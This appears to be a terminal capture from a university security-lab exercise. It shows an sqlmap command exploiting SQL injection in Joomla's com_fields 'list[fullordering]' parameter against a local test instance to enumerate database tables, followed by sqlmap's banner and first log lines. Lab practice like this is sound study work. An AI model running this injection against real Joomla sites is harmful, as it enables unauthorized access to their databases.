 joaco@joaco-ThinkBook:~/Documentos/ArchivoFacu/9noSemestre/DSA/Practica4/2025-luck/practica4/ejercicio2$ sqlmap -u "http://localhost:14002/index.php?opti
on=com_fields&view=fields&layout=modal&list[fullordering]=1" \
--risk=3 --level=5 --random-agent -p list[fullordering] -D joomla --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.4#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:13:39 /2025-06-05/
[20:13:39] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0; YComp 5.0.2.4)' from file '/usr/share/
sqlmap/data/txt/user-agents.txt'
[20:13:39] [INFO] resuming back-end DBMS 'mysql'